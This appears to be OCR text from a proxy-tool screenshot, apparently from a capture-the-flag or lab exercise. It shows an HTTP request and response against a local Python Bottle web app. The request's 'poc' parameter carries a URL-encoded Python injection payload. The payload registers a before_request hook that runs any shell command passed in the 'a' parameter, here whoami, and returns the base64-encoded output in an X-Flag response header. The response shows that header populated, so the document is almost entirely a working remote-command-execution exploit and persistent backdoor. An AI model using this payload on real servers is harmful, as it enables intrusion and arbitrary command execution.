 请求
美化 Raw Hex \n
1 GET /shell?poc=
app.add_hook(%27before_request%27%2c+lambda%3a+__import__(%27bottle
%27).response.set_header(%27X-flag%27%2c__import__(%27base64%27).b6
4encode(__import__(%27os%27).popen(request.query.get(%27a%27)).read
().encode(%27utf-8%27)).decode(%27utf-8%27)))&a=whoami HTTP/1.1
2 Host: 127.0.0.1:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate, br
6 Connection: keep-alive
7 Content-Length: 0
8
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Date: Fri, 15 Aug 2025 09:11:08 GMT
3 Server: WSGIServer/0.2 CPython/3.12.8
4 X-Flag: d2FudGgzZjFhZ1wyMzIzMgo=
5 Content-Length: 6
6 Content-Type: text/html; charset=UTF-8
7
8 Hello